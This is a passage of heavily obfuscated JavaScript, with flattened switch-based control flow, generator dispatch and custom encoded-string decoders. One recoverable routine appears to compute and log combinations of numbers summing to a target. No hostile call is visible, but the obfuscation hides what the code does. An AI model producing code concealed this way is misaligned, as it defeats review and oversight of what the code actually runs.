0x8a:if(cMJ9Jv!=0x4b){SOjhtna(gQDcZ8.IZrW0Xz=gQDcZ8.wvrndF,cMJ9Jv+=0x159,O6Mt1s9+=-0xe7);break}case gQDcZ8.wvrndF.mlyplj+-0x72:SOjhtna(iRtkig.NAeqUqZ[qhRbiNL[0x9]]=qhRbiNL[0x2],iRtkig.NAeqUqZ[qhRbiNL[cMJ9Jv+-0x47]]=-qhRbiNL[cMJ9Jv+-0x73]);for(iRtkig.NAeqUqZ[qhRbiNL[cMJ9Jv+-0x6d]]=qhRbiNL[cMJ9Jv+-0x75];iRtkig.NAeqUqZ[qhRbiNL[cMJ9Jv+-0x6d]]<iRtkig.NAeqUqZ[qhRbiNL[cMJ9Jv+-0x5b]];iRtkig.NAeqUqZ[qhRbiNL[0xa]]++){iRtkig.NAeqUqZ[qhRbiNL[cMJ9Jv+-0x48]]=iRtkig.NAeqUqZ[-qhRbiNL[cMJ9Jv+0xc]].indexOf(iRtkig.NAeqUqZ[qhRbiNL[0xf]][iRtkig.NAeqUqZ[qhRbiNL[0xa]]]);if(iRtkig.NAeqUqZ[qhRbiNL[cMJ9Jv+-0x48]]===-qhRbiNL[0x4])continue;if(iRtkig.NAeqUqZ[qhRbiNL[cMJ9Jv+-0x47]]<qhRbiNL[0x2]){iRtkig.NAeqUqZ[qhRbiNL[cMJ9Jv+-0x47]]=iRtkig.NAeqUqZ[qhRbiNL[cMJ9Jv+-0x48]]}else{SOjhtna(iRtkig.NAeqUqZ[qhRbiNL[0x30]]+=iRtkig.NAeqUqZ[qhRbiNL[0x2f]]*qhRbiNL[0x1b],iRtkig.NAeqUqZ[qhRbiNL[0x1fa]]|=iRtkig.NAeqUqZ[qhRbiNL[0x30]]<<iRtkig.NAeqUqZ[qhRbiNL[0x9]],iRtkig.NAeqUqZ[qhRbiNL[0x9]]+=(iRtkig.NAeqUqZ[qhRbiNL[0x30]]&qhRbiNL[cMJ9Jv+-0x46])>qhRbiNL[cMJ9Jv+-0x5d]?qhRbiNL[0x17]:qhRbiNL[cMJ9Jv+-0x5f]);do{SOjhtna(iRtkig.NAeqUqZ[-qhRbiNL[cMJ9Jv+0x182]].push(iRtkig.NAeqUqZ[qhRbiNL[0x1fa]]&qhRbiNL[cMJ9Jv+-0x61]),iRtkig.NAeqUqZ[qhRbiNL[0x1fa]]>>=qhRbiNL[0xa],iRtkig.NAeqUqZ[qhRbiNL[cMJ9Jv+-0x6e]]-=qhRbiNL[0xa])}while(iRtkig.NAeqUqZ[qhRbiNL[cMJ9Jv+-0x6e]]>qhRbiNL[cMJ9Jv+-0x65]);iRtkig.NAeqUqZ[qhRbiNL[0x30]]=-qhRbiNL[0x4]}}if(iRtkig.NAeqUqZ[qhRbiNL[0x30]]>-qhRbiNL[0x4]){SOjhtna(gQDcZ8.IZrW0Xz=gQDcZ8.wvrndF,cMJ9Jv+=0x94,O6Mt1s9+=0x11);break}else{SOjhtna(gQDcZ8.IZrW0Xz=gQDcZ8.wvrndF,cMJ9Jv+=0x94,O6Mt1s9+=0x47);break}case-0x72:case O6Mt1s9!=-0xfe&&O6Mt1s9- -0x77:SOjhtna(iRtkig.NAeqUqZ[qhRbiNL[0x1c]]=iRtkig.NAeqUqZ[qhRbiNL[cMJ9Jv+-0x68]].length,iRtkig.NAeqUqZ[-qhRbiNL[cMJ9Jv+0x182]]=[],iRtkig.NAeqUqZ[qhRbiNL[0x1fa]]=qhRbiNL[cMJ9Jv+-0x75],gQDcZ8.IZrW0Xz=gQDcZ8.wvrndF,O6Mt1s9+=-0x5a);break;case 0x18:case 0x59:case-0x75:SOjhtna(gQDcZ8.IZrW0Xz=gQDcZ8.wvrndF,cMJ9Jv+=0xc0,O6Mt1s9+=-0xc5);break;case 0xae:case 0xf2:case 0x49:SOjhtna(iRtkig.NAeqUqZ[-qhRbiNL[0x1f9]].push((iRtkig.NAeqUqZ[qhRbiNL[0x1fa]]|iRtkig.NAeqUqZ[qhRbiNL[0x30]]<<iRtkig.NAeqUqZ[qhRbiNL[0x9]])&qhRbiNL[0x16]),gQDcZ8.IZrW0Xz=gQDcZ8.wvrndF,cMJ9Jv+=0x160,O6Mt1s9+=-0x155);break;case-0x26:case-0x5a:SOjhtna([gQDcZ8.wvrndF.E2cNM5,gQDcZ8.wvrndF.mlyplj]=[0x4c,-0x15],iRtkig.NAeqUqZ[qhRbiNL[0x0]]=qhRbiNL[cMJ9Jv+0xd4],iRtkig.NAeqUqZ[-qhRbiNL[0x83]]=\"\\u0068\\u005f\\u0041\\u006d\\u006e\\u0069\\u0066\\u004c\\u0042\\u0052\\u0064\\u0050\\u0057\\u0051\\u0043\\u0073\\u0062\\u004f\\u0033\\u006b\\u0075\\u002a\\u0053\\u0023\\u0060\\u0076\\u0077\\u0038\\u0070\\u003d\\u0035\\u0040\\u004d\\u003f\\u0028\\u0056\\u0067\\u005a\\u004e\\u0046\\u002c\\u0054\\u0061\\u0045\\u0063\\u0049\\u007c\\u0078\\u0022\\u004b\\u005d\\u006f\\u0048\\u0059\\u0079\\u003e\\u0039\\u007e\\u007a\\u003b\\u0029\\u004a\\u0026\\u0047\\u0055\\u0024\\u0030\\u0036\\u0032\\u0044\\u006c\\u0034\\u007d\\u0065\\u0031\\u007b\\u0074\\u005e\\u003a\\u0025\\u0071\\u002f\\u003c\\u005b\\u0037\\u0021\\u006a\\u0072\\u0058\\u002b\\u002e\",iRtkig.NAeqUqZ[qhRbiNL[cMJ9Jv+0xdf]]=\"\"+(iRtkig.NAeqUqZ[qhRbiNL[0x2]]||\"\"),gQDcZ8.IZrW0Xz=gQDcZ8.wvrndF,cMJ9Jv+=0x147,O6Mt1s9+=-0x11a);break;case 0xad:SOjhtna(gQDcZ8.IZrW0Xz=gQDcZ8.wvrndF,cMJ9Jv+=-0x14a,O6Mt1s9+=0xf6);break;case cMJ9Jv-0xb7:return iRtkig.S2CLzrh=!0x0,anjJQlc(iRtkig.NAeqUqZ[-qhRbiNL[0x1f9]])}},iRtkig.S2CLzrh=void 0x0,gQDcZ8.Nh7iyyz=gQDcZ8.iRtkig,aNAiGD+=0x24,cMJ9Jv+=0x5f,O6Mt1s9+=0x78);break;case 0xfa:case 0x6e:case-0x24:return x9mGsdB[UDuk5V[qhRbiNL[0x2]]];case O6Mt1s9- -0x58:gQDcZ8.k9Tsh1.y_dQubD=(0x1,IwcOuPb)(0x85,0xd8,-0x11c).next().value;if(XXFz3u9){SOjhtna(gQDcZ8.Nh7iyyz=gQDcZ8.k9Tsh1,aNAiGD+=0x87);break}else{SOjhtna(gQDcZ8.Nh7iyyz=gQDcZ8.k9Tsh1,aNAiGD+=0xab,O6Mt1s9+=-0x6d);break}case gQDcZ8.VFLZE2.B_DpC_+0xce:return x9mGsdB[zOfidb]=(0x1,gQDcZ8.lIclwrp.gTE9EHg)(tpK1bgS[zOfidb]);case gQDcZ8.VFLZE2.pIYY5Ha+0xfa:case 0x55:return;case-0x28:SOjhtna(j53YAOV.UMZxdR2=function*aNAiGD(cMJ9Jv,O6Mt1s9,gQDcZ8,A_hKpJ,CAH4_8Z={gXgrci:{}},pUMrGWL){while(cMJ9Jv+O6Mt1s9+gQDcZ8+A_hKpJ!==-0xb3)with(CAH4_8Z.v00oQy1||CAH4_8Z)switch(cMJ9Jv+O6Mt1s9+gQDcZ8+A_hKpJ){case-0xd5:case 0x4d:case CAH4_8Z.gXgrci.dkE5FAQ+-0x1c:SOjhtna(u9OaM3[qhRbiNL[0x1]]=\"\"+(u9OaM3[qhRbiNL[0x2]]||\"\"),u9OaM3[qhRbiNL[0x51]]=u9OaM3[qhRbiNL[0x1]].length,CAH4_8Z.v00oQy1=CAH4_8Z.vhPJBG9,cMJ9Jv+=0x238,O6Mt1s9+=-0x12d,gQDcZ8+=-0x81,A_hKpJ+=0x40);break;case 0x94:case 0x76:SOjhtna([CAH4_8Z.gXgrci.SsLuXH,CAH4_8Z.gXgrci.dkE5FAQ,CAH4_8Z.gXgrci.xg14Sz]=[0x55,0x2e,0xee],gXgrci.z_HjTN=function(...cMJ9Jv){return aNAiGD(-0x28,-0x2,0x47,-0x11,{gXgrci:CAH4_8Z.gXgrci,uCA4sL:{}},cMJ9Jv).next().value},gXgrci.J6lEzk0=function(...cMJ9Jv){return aNAiGD(0x227,-0xea,0x8,-0x9e,{gXgrci:CAH4_8Z.gXgrci,vhPJBG9:{}},cMJ9Jv).next().value},PLIXU4N(gXgrci.z_HjTN),PLIXU4N(gXgrci.J6lEzk0),gXgrci.ZxkEp7=PLIXU4N(function(...aNAiGD){SOjhtna(aNAiGD[qhRbiNL[0x0]]=qhRbiNL[0x1],aNAiGD[-qhRbiNL[0x42]]=[],aNAiGD[-qhRbiNL[0x7c]]=aNAiGD[qhRbiNL[0x2]].length,aNAiGD[qhRbiNL[0x2]].sort((aNAiGD,cMJ9Jv)=>aNAiGD-cMJ9Jv),(0x1,gXgrci.GVRRTv)(aNAiGD[-qhRbiNL[0x42]],[],qhRbiNL[0x2],aNAiGD[-qhRbiNL[0x7c]],aNAiGD[qhRbiNL[0x2]],aNAiGD[qhRbiNL[0x4]]));return aNAiGD[-qhRbiNL[0x42]]},qhRbiNL[O6Mt1s9+0x6d]),gXgrci.GVRRTv=PLIXU4N(function(...aNAiGD){SOjhtna(aNAiGD[qhRbiNL[0x0]]=qhRbiNL[0x9],aNAiGD[qhRbiNL[0x3]]=qhRbiNL[0x6]);if(aNAiGD[qhRbiNL[0x39]]<qhRbiNL[0x2])return;if(aNAiGD[qhRbiNL[0x39]]===qhRbiNL[0x2])return aNAiGD[qhRbiNL[0x2]].push(aNAiGD[qhRbiNL[0x4]]);for(aNAiGD[qhRbiNL[0xf]]=aNAiGD[qhRbiNL[0x1]];aNAiGD[qhRbiNL[0xf]]<aNAiGD[qhRbiNL[0x5]];aNAiGD[qhRbiNL[0xf]]++){if(aNAiGD[qhRbiNL[0xc]][aNAiGD[qhRbiNL[0xf]]]>aNAiGD[qhRbiNL[0x39]])break;if(aNAiGD[qhRbiNL[0xf]]>aNAiGD[qhRbiNL[0x1]]&&aNAiGD[qhRbiNL[0xc]][aNAiGD[qhRbiNL[0xf]]]===aNAiGD[qhRbiNL[0xc]][aNAiGD[qhRbiNL[0xf]]-qhRbiNL[0x4]])continue;SOjhtna(aNAiGD[qhRbiNL[0x3]]=Qh8gpI((0x1,VFLZE2.kxDpE8)(qhRbiNL[0x233])).from(aNAiGD[qhRbiNL[0x4]]),aNAiGD[qhRbiNL[0x3]].push(aNAiGD[qhRbiNL[0xc]][aNAiGD[qhRbiNL[0xf]]]),(0x1,gXgrci.GVRRTv)(aNAiGD[qhRbiNL[0x2]],aNAiGD[qhRbiNL[0x3]],aNAiGD[qhRbiNL[0xf]]+qhRbiNL[0x4],aNAiGD[qhRbiNL[0x5]],aNAiGD[qhRbiNL[0xc]],aNAiGD[qhRbiNL[0x39]]-aNAiGD[qhRbiNL[0xc]][aNAiGD[qhRbiNL[0xf]]]))}},qhRbiNL[O6Mt1s9+0x75]));return j53YAOV.VXBmD5=!0x0,Qh8gpI((0x1,gXgrci.z_HjTN)(qhRbiNL[0x234])).log(gXgrci.ZxkEp7);case gQDcZ8-0x1a:case-0x6e:case 0x8d:SOjhtna([CAH4_8Z.gXgrci.SsLuXH,CAH4_8Z.gXgrci.dkE5FAQ,CAH4_8Z.gXgrci.xg14Sz]=[0x68,-0x80,0x16],CAH4_8Z.v00oQy1=CAH4_8Z._fiiKG2,cMJ9Jv+=-0xbb,O6Mt1s9+=-0x65,gQDcZ8+=0x144,A_hKpJ+=0x14d);break;case CAH4_8Z.gXgrci.xg14Sz+-0x40:return x9mGsdB[rt4vZU[qhRbiNL[0x2]]];case CAH4_8Z.gXgrci.dkE5FAQ+-0xc:case 0xbc:SOjhtna(u9OaM3[qhRbiNL[cMJ9Jv+-0x25b]]=qhRbiNL[0x2],u9OaM3[qhRbiNL[0x12]]=-qhRbiNL[cMJ9Jv+-0x260]);for(u9OaM3[qhRbiNL[O6Mt1s9+-0x4c]]=qhRbiNL[cMJ9Jv+-0x262];u9OaM3[qhRbiNL[cMJ9Jv+-0x25a]]<u9OaM3[qhRbiNL[0x51]];u9OaM3[qhRbiNL[0xa]]++){u9OaM3[qhRbiNL[0x2f]]=u9OaM3[qhRbiNL[0x4]].indexOf(u9OaM3[qhRbiNL[gQDcZ8+0x2ed]][u9OaM3[qhRbiNL[cMJ9Jv+-0x25a]]]);if(u9OaM3[qhRbiNL[0x2f]]===-qhRbiNL[0x4])continue;if(u9OaM3[qhRbiNL[0x12]]<qhRbiNL[0x2]){u9OaM3[qhRbiNL[0x12]]=u9OaM3[qhRbiNL[0x2f]]}else{SOjhtna(u9OaM3[qhRbiNL[0x12]]+=u9OaM3[qhRbiNL[cMJ9Jv+-0x235]]*qhRbiNL[0x1b],u9OaM3[qhRbiNL[0x201]]|=u9OaM3[qhRbiNL[0x12]]<<u9OaM3[qhRbiNL[cMJ9Jv+-0x25b]],u9OaM3[qhRbiNL[0x9]]+=(u9OaM3[qhRbiNL[0x12]]&qhRbiNL[0x31])>qhRbiNL[0x1a]?qhRbiNL[0x17]:qhRbiNL[0x18]);do{SOjhtna(u9OaM3[qhRbiNL[0x232]].push(u9OaM3[qhRbiNL[O6Mt1s9+0x1ab]]&qhRbiNL[cMJ9Jv+-0x24e]),u9OaM3[qhRbiNL[0x201]]>>=qhRbiNL[cMJ9Jv+-0x25a],u9OaM3[qhRbiNL[0x9]]-=qhRbiNL[0xa])}while(u9OaM3[qhRbiNL[0x9]]>qhRbiNL[O6Mt1s9+-0x44]);u9OaM3[qhRbiNL[gQDcZ8+0x2fe]]=-qhRbiNL[0x4]}}if(u9OaM3[qhRbiNL[gQDcZ8+0x2fe]]>-qhRbiNL[0x4]){SOjhtna(CAH4_8Z.v00oQy1=CAH4_8Z.vhPJBG9,O6Mt1s9+=-0xb4);break}else{SOjhtna(CAH4_8Z.v00oQy1=CAH4_8Z.vhPJBG9,cMJ9Jv+=-0x28c,O6Mt1s9+=-0xb4,gQDcZ8+=0x264);break}case 0x1e:case A_hKpJ- -0x14c:case-0xb2:SOjhtna(u9OaM3[qhRbiNL[0x232]]=[],u9OaM3[qhRbiNL[gQDcZ8+0x22f]]=qhRbiNL[0x2],CAH4_8Z.v00oQy1=CAH4_8Z.vhPJBG9,O6Mt1s9+=0x140,gQDcZ8+=-0x2be,A_hKpJ+=0xc4);break;case O6Mt1s9-0x5c:return anjJQlc(u9OaM3[qhRbiNL[cMJ9Jv+0x25a]]);case 0xd3:case O6Mt1s9- -0xe:SOjhtna([...uCA4sL.rt4vZU]=pUMrGWL,uCA4sL.rt4vZU[qhRbiNL[0x0]]=qhRbiNL[0x4]);if(typeof x9mGsdB[uCA4sL.rt4vZU[qhRbiNL[0x2]]]===WEiwTdx(qhRbiNL[0x2])){SOjhtna(CAH4_8Z.v00oQy1=CAH4_8Z.uCA4sL,cMJ9Jv+=-0x9a,O6Mt1s9+=0x43);break}else{SOjhtna(CAH4_8Z.v00oQy1=CAH4_8Z.uCA4sL,cMJ9Jv+=0x6b,O6Mt1s9+=0x43,A_hKpJ+=-0xc);break}default:SOjhtna(u9OaM3[qhRbiNL[0x232]].push((u9OaM3[qhRbiNL[0x201]]|u9OaM3[qhRbiNL[0x12]]<<u9OaM3[qhRbiNL[0x9]])&qhRbiNL[0x16]),CAH4_8Z.v00oQy1=CAH4_8Z.vhPJBG9,cMJ9Jv+=-0x28c,gQDcZ8+=0x264);break;case A_hKpJ- -0x145:SOjhtna([...vhPJBG9.u9OaM3]=pUMrGWL,vhPJBG9.u9OaM3[qhRbiNL[0x0]]=qhRbiNL[cMJ9Jv+-0x223],vhPJBG9.u9OaM3[qhRbiNL[0x4]]=\"\\u0059\\u0071\\u0074\\u0023\\u0057\\u006f\\u0042\\u007e\\u0043\\u0034\\u0044\\u0048\\u005a\\u004c\\u005d\\u0055\\u0021\\u0049\\u0047\\u0075\\u003d\\u0079\\u0032\\u003e\\u0061\\u0065\\u0051\\u0041\\u002e\\u007b\\u003f\\u006b\\u0025\\u0040\\u004d\\u004a\\u007c\\u0060\\u0073\\u0066\\u0053\\u0056\\u0064\\u004f\\u0067\\u0028\\u006e\\u0036\\u002f\\u0058\\u0052\\u006c\\u0022\\u006d\\u0045\\u0072\\u004e\\u0070\\u0038\\u005e\\u0054\\u004b\\u0063\\u0050\\u0062\\u0068\\u006a\\u005f\\u0069\\u003a\\u0039\\u002a\\u0026\\u0078\\u0035\\u0030\\u003b\\u0033\\u0024\\u0029\\u005b\\u0077\\u003c\\u007a\\u002b\\u0031\\u007d\\u0076\\u002c\\u0037\\u0046\",CAH4_8Z.v00oQy1=CAH4_8Z.vhPJBG9,gQDcZ8+=-0x198,A_hKpJ+=0x2e);break;case gQDcZ8-0x72:SOjhtna([CAH4_8Z.gXgrci.SsLuXH,CAH4_8Z.gXgrci.dkE5FAQ,CAH4_8Z.gXgrci.xg14Sz]=[0x47,-0xc7,0x95],CAH4_8Z.v00oQy1=CAH4_8Z.vhPJBG9,cMJ9Jv+=0x1fb,O6Mt1s9+=0x7,gQDcZ8+=-0x178,A_hKpJ+=-0xc3);break;case 0xd5:case-0x1f:case A_hKpJ-0x38:SOjhtna(u9OaM3[qhRbiNL[0x232]]=[],u9OaM3[qhRbiNL[0x201]]=qhRbiNL[0x2],CAH4_8Z.v00oQy1=CAH4_8Z.vhPJBG9,cMJ9Jv+=0x238,O6Mt1s9+=-0x9,gQDcZ8+=-0x229,A_hKpJ+=0xc3);break;case 0x7d:case 0xf3:case 0xec:SOjhtna(u9OaM3[qhRbiNL[0x9]]=qhRbiNL[gQDcZ8+0x57],u9OaM3[qhRbiNL[0x12]]=-qhRbiNL[0x4]);for(u9OaM3[qhRbiNL[0xa]]=qhRbiNL[gQDcZ8+0x57];u9OaM3[qhRbiNL[0xa]]<u9OaM3[qhRbiNL[0x51]];u9OaM3[qhRbiNL[0xa]]++){u9OaM3[qhRbiNL[cMJ9Jv+-0x3e]]=u9OaM3[qhRbiNL[0x4]].indexOf(u9OaM3[qhRbiNL[0x1]][u9OaM3[qhRbiNL[0xa]]]);if(u9OaM3[qhRbiNL[0x2f]]===-qhRbiNL[0x4])continue;if(u9OaM3[qhRbiNL[0x12]]<qhRbiNL[0x2]){u9OaM3[qhRbiNL[0x12]]=u9OaM3[qhRbiNL[0x2f]]}else{SOjhtna(u9OaM3[qhRbiNL[0x12]]+=u9OaM3[qhRbiNL[0x2f]]*qhRbiNL[0x1b],u9OaM3[qhRbiNL[0x201]]|=u9OaM3[qhRbiNL[0x12]]<<u9OaM3[qhRbiNL[0x9]],u9OaM3[qhRbiNL[0x9]]+=(u9OaM3[qhRbiNL[gQDcZ8+0x67]]&qhRbiNL[0x31])>qhRbiNL[0x1a]?qhRbiNL[gQDcZ8+0x6c]:qhRbiNL[cMJ9Jv+-0x55]);do{SOjhtna(u9OaM3[qhRbiNL[0x232]].push(u9OaM3[qhRbiNL[0x201]]&qhRbiNL[0x16]),u9OaM3[qhRbiNL[0x201]]>>=qhRbiNL[0xa],u9OaM3[qhRbiNL[0x9]]-=qhRbiNL[0xa])}while(u9OaM3[qhRbiNL[O6Mt1s9+-0xba]]>qhRbiNL[0x12]);u9OaM3[qhRbiNL[0x12]]=-qhRbiNL[0x4]}}if(u9OaM3[qhRbiNL[cMJ9Jv+-0x5b]]>-qhRbiNL[0x4]){SOjhtna(CAH4_8Z.v00oQy1=CAH4_8Z.vhPJBG9,cMJ9Jv+=0x1f7,O6Mt1s9+=-0x121,gQDcZ8+=-0x297,A_hKpJ+=0xb2);break}else{SOjhtna(CAH4_8Z.v00oQy1=CAH4_8Z.vhPJBG9,cMJ9Jv+=-0x95,O6Mt1s9+=-0x121,gQDcZ8+=-0x33,A_hKpJ+=0xb2);break}case CAH4_8Z.gXgrci.xg14Sz+-0x18d:case 0x3c:SOjhtna(CAH4_8Z.v00oQy1=CAH4_8Z.uCA4sL,cMJ9Jv+=-0x10,O6Mt1s9+=-0xa,gQDcZ8+=0x84,A_hKpJ+=-0x16);break;case 0xb1:case-0xc3:SOjhtna(u9OaM3[qhRbiNL[gQDcZ8+0x191]]=\"\"+(u9OaM3[qhRbiNL[0x2]]||\"\"),u9OaM3[qhRbiNL[0x51]]=u9OaM3[qhRbiNL[O6Mt1s9+0xeb]].length,CAH4_8Z.v00oQy1=CAH4_8Z.vhPJBG9,cMJ9Jv+=0x3d,gQDcZ8+=0x162);break;case gQDcZ8-0x92:return x9mGsdB[rt4vZU[qhRbiNL[gQDcZ8+-0x45]]]=(0x1,CAH4_8Z.gXgrci.J6lEzk0)(tpK1bgS[rt4vZU[qhRbiNL[0x2]]]);case 0x8c:case CAH4_8Z.gXgrci.dkE5FAQ+-0xc1:SOjhtna(CAH4_8Z.v00oQy1=CAH4_8Z.ThHQs4,cMJ9Jv+=-0x10b,O6Mt1s9+=0x18,gQDcZ8+=0x16,A_hKpJ+=0x204);break}},j53YAOV.VXBmD5=void 0x0,gQDcZ8.Nh7iyyz=gQDcZ8.j53YAOV,aNAiGD+=0x11d,cMJ9Jv+=-0x1ef,O6Mt1s9+=0x2d);break;case aNAiGD-0x27:SOjhtna([...K2GNU9.gbqx_TD]=A_hKpJ,K2GNU9.UVlxYR=function(...aNAiGD){return EOHlTm2(-0x25a,0xa7,0xd9,{K2GNU9:gQDcZ8.K2GNU9,dEdgEC:gQDcZ8.dEdgEC,VFLZE2:gQDcZ8.VFLZE2,pOrLLZ:{}},aNAiGD).next().value},K2GNU9.t7nWqB=function(...aNAiGD){return EOHlTm2(0xb,0xa7,0x3c,{K2GNU9:gQDcZ8.K2GNU9,dEdgEC:gQDcZ8.dEdgEC,VFLZE2:gQDcZ8.VFLZE2,k9Tsh1:{}},aNAiGD).next().value},K2GNU9.gbqx_TD[qhRbiNL[0x0]]=qhRbiNL[0x2],PLIXU4N(K2GNU9.t7nWqB),gQDcZ8.Nh7iyyz=gQDcZ8.K2GNU9,aNAiGD+=0x76,cMJ9Jv+=-0x121,O6Mt1s9+=0x5b);break;case cMJ9Jv-0x160:case 0xc8:case 0x54:SOjhtna([...VghwyOf.UDuk5V]=A_hKpJ,VghwyOf.UDuk5V[qhRbiNL[0x0]]=qhRbiNL[0x4]);if(typeof x9mGsdB[VghwyOf.UDuk5V[qhRbiNL[0x2]]]===WEiwTdx(qhRbiNL[0x2])){SOjhtna(gQDcZ8.Nh7iyyz=gQDcZ8.VghwyOf,cMJ9Jv+=0x22d,O6Mt1s9+=-0xf5);break}else{SOjhtna(gQDcZ8.Nh7iyyz=gQDcZ8.VghwyOf,aNAiGD+=0x298,cMJ9Jv+=0x6e,O6Mt1s9+=-0x12e);break}case-0xe4:case 0x9a:case cMJ9Jv- -0x128:return anjJQlc(pCqJFFi[qhRbiNL[0x1d]]);case 0x95:case cMJ9Jv-0x5:case 0x57:SOjhtna((0x1,i7IdmYN)(),gQDcZ8.Nh7iyyz=gQDcZ8.VFLZE2,aNAiGD+=-0xd7);break;case gQDcZ8.VFLZE2.B_DpC_+0x3a:zgFyM6[(0x1,kxDpE8)(qhRbiNL[0x228])][(0x1,kxDpE8)(qhRbiNL[0x229])+(0x1,gQDcZ8.dEdgEC.J7Gp0dz)(qhRbiNL[0x22a])]=(0x1,gQDcZ8.dEdgEC.J7Gp0dz)(qhRbiNL[0x22b]);return pUMrGWL=!0x0,void 0x0;case cMJ9Jv- -0xf0:SOjhtna([...yJq7Tj.MdpBX3r]=A_hKpJ,yJq7Tj.fBXkSm=function*aNAiGD(cMJ9Jv,O6Mt1s9,gQDcZ8={tDbBKLN:{}}){while(cMJ9Jv+O6Mt1s9!==0x95)with(gQDcZ8.naVT9Z||gQDcZ8)switch(cMJ9Jv+O6Mt1s9){case-0xb6:case 0x74:case 0x99:SOjhtna([gQDcZ8.tDbBKLN.pb6jwdp,gQDcZ8.tDbBKLN.tM3FvPC]=[-0x52,-0xb8],yJq7Tj.MdpBX3r[qhRbiNL[0x0]]=qhRbiNL[0x4],yJq7Tj.MdpBX3r[qhRbiNL[cMJ9Jv+0x14b]]=\"\\u004d\\u002a\\u0044\\u006d\\u0058\\u0048\\u0052\\u0043\\u0054\\u004a\\u006b\\u0053\\u0049\\u0057\\u0056\\u006c\\u0037\\u0074\\u0063\\u0047\\u003e\\u0039\\u0067\\u005b\\u0050\\u0069\\u007d\\u007b\\u003b\\u0076\\u0051\\u005a\\u0023\\u003f\\u0062\\u0070\\u0030\\u006f\\u0068\\u003d\\u002f\\u002c\\u0041\\u0075\\u0064\\u0042\\u003c\\u0029\\u0045\\u0032\\u0038\\u0065\\u007c\\u004b\\u0021\\u007a\\u0031\\u0073\\u005e\\u0046\\u0060\\u004c\\u0077\\u003a\\u005d\\u0035\\u0022\\u002b\\u0033\\u006a\\u0055\\u0026\\u007e\\u0078\\u0034\\u0036\\u0071\\u005f\\u0061\\u0066\\u0040\\u0025\\u006e\\u004e\\u002e\\u0059\\u0079\\u0072\\u0028\\u004f\\u0024\",gQDcZ8.naVT9Z=gQDcZ8.tDbBKLN,cMJ9Jv+=0x10a,O6Mt1s9++);break;case 0x18:case 0xd7:case O6Mt1s9-0x3d:SOjhtna(yJq7Tj.MdpBX3r[qhRbiNL[0xf]]=\"\"+(yJq7Tj.MdpBX3r[qhRbiNL[0x2]]||\"\"),yJq7Tj.MdpBX3r[qhRbiNL[0x5]]=yJq7Tj.MdpBX3r[qhRbiNL[0xf]].length,yJq7Tj.MdpBX3r[qhRbiNL[0xc]]=[],gQDcZ8.naVT9Z=gQDcZ8.tDbBKLN,cMJ9Jv+=-0xdc,O6Mt1s9+=0x24);break;case cMJ9Jv!=-0x14c&&cMJ9Jv- -0xb6:SOjhtna(yJq7Tj.MdpBX3r[qhRbiNL[0x7c]]=qhRbiNL[0x2],yJq7Tj.MdpBX3r[qhRbiNL[0x7b]]=qhRbiNL[cMJ9Jv+0x11b],yJq7Tj.MdpBX3r[qhRbiNL[cMJ9Jv+0x12b]]=-qhRbiNL[0x4]);for(yJq7Tj.MdpBX3r[qhRbiNL[cMJ9Jv+0x123]]=qhRbiNL[0x2];yJq7Tj.MdpBX3r[qhRbiNL[0xa]]<yJq7Tj.MdpBX3r[qhRbiNL[cMJ9Jv+0x11e]];yJq7Tj.MdpBX3r[qhRbiNL[0xa]]++){yJq7Tj.MdpBX3r[qhRbiNL[0x11]]=yJq7Tj.MdpBX3r[qhRbiNL[0x4]].indexOf(yJq7Tj.MdpBX3r[qhRbiNL[cMJ9Jv+0x128]][yJq7Tj.MdpBX3r[qhRbiNL[0xa]]]);if(yJq7Tj.MdpBX3r[qhRbiNL[cMJ9Jv+0x12a]]===-qhRbiNL[0x4])continue;if(yJq7Tj.MdpBX3r[qhRbiNL[0x12]]<qhRbiNL[0x2]){yJq7Tj.MdpBX3r[qhRbiNL[0x12]]=yJq7Tj.MdpBX3r[qhRbiNL[0x11]]}else{SOjhtna(yJq7Tj.MdpBX3r[qhRbiNL[cMJ9Jv+0x12b]]+=yJq7Tj.MdpBX3r[qhRbiNL[cMJ9Jv+0x12a]]*qhRbiNL[0x1b],yJq7Tj.MdpBX3r[qhRbiNL[cMJ9Jv+0x195]]|=yJq7Tj.MdpBX3r[qhRbiNL[cMJ9Jv+0x12b]]<<yJq7Tj.MdpBX3r[qhRbiNL[0x7b]],yJq7Tj.MdpBX3r[qhRbiNL[cMJ9Jv+0x194]]+=(yJq7Tj.MdpBX3r[qhRbiNL[0x12]]&qhRbiNL[0x31])>qhRbiNL[cMJ9Jv+0x133]?qhRbiNL[0x17]:qhRbiNL[cMJ9Jv+0x131]);do{SOjhtna(yJq7Tj.MdpBX3r[qhRbiNL[0xc]].push(yJq7Tj.MdpBX3r[qhRbiNL[0x7c]]&qhRbiNL[0x16]),yJq7Tj.MdpBX3r[qhRbiNL[0x7c]]>>=qhRbiNL[0xa],yJq7Tj.MdpBX3r[qhRbiNL[0x7b]]-=qhRbiNL[0xa])}while(yJq7Tj.MdpBX3r[qhRbiNL[0x7b]]>qhRbiNL[cMJ9Jv+0x12b]);yJq7Tj.MdpBX3r[qhRbiNL[0x12]]=-qhRbiNL[cMJ9Jv+0x11d]}}if(yJq7Tj.MdpBX3r[qhRbiNL[0x12]]>-qhRbiNL[0x4]){SOjhtna(gQDcZ8.naVT9Z=gQDcZ8.tDbBKLN,cMJ9Jv+=-0x33);break}else{SOjhtna(gQDcZ8.naVT9Z=gQDcZ8.tDbBKLN,cMJ9Jv+=-0x33,O6Mt1s9+=-0x40);break}case cMJ9Jv- -0x5e:SOjhtna([gQDcZ8.tDbBKLN.pb6jwdp,gQDcZ8.tDbBKLN.tM3FvPC]=[0x3,0x81],gQDcZ8.naVT9Z=gQDcZ8.tWMkbq,cMJ9Jv+=-0xcb,O6Mt1s9+=0x33);break;case cMJ9Jv!=-0x119&&cMJ9Jv- -0xb6:SOjhtna(yJq7Tj.MdpBX3r[qhRbiNL[0xc]].push((yJq7Tj.MdpBX3r[qhRbiNL[0x7c]]|yJq7Tj.MdpBX3r[qhRbiNL[0x12]]<<yJq7Tj.MdpBX3r[qhRbiNL[cMJ9Jv+0x1c7]])&qhRbiNL[0x16]),gQDcZ8.naVT9Z=gQDcZ8.tDbBKLN,O6Mt1s9+=-0x40);break;case O6Mt1s9- 